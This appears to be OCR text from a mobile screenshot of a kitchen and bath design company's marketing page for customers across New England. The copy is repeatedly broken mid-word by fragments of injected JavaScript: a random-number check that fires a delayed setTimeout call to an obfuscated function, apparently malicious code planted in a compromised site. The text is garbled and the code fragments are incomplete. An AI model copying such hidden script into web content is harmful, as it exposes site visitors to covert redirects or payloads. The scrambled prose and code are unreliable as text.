
{var delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and building custom kitchens
andom()
* 5);if (number1==3){var delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and baths for customers across New
Engl
andom() * 5);if (number1==3){var delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and. Our highly experienced designers
will work with you to create your dream
kitchen
andom() * 5);if (number1==3){var delay
=
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and bath that fits
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and functions in your living space. We’ll